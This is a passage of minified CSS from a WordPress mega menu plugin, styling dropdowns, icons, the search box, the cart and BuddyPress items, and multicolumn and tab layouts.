ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu 